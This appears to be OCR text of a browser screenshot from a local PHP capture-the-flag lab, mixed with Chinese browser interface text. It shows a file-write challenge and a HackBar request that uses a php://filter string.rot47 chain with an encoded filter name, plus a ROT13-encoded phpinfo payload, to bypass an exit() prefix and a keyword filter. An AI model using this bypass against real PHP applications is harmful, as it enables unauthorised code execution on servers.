 127.0.0.1/index.php?file=php://filter/write=string.%7%32ot47/resource=22.php
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
die('hacker');
}
}
if(isset($_GET['file'])&&isset($_POST['contents'])){
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
//写入upload下
file_put_contents($file, "<?php exit();?>".$contents);
}
(!) Warning: file_put_contents(): unable to locate filter &quot;string.rot47&quot; in D:\phpstudy_pro\
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/index.php?file=php://filter/write=string.%7%32ot47/resource=22.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
contents=<?cuc cucvasb();?>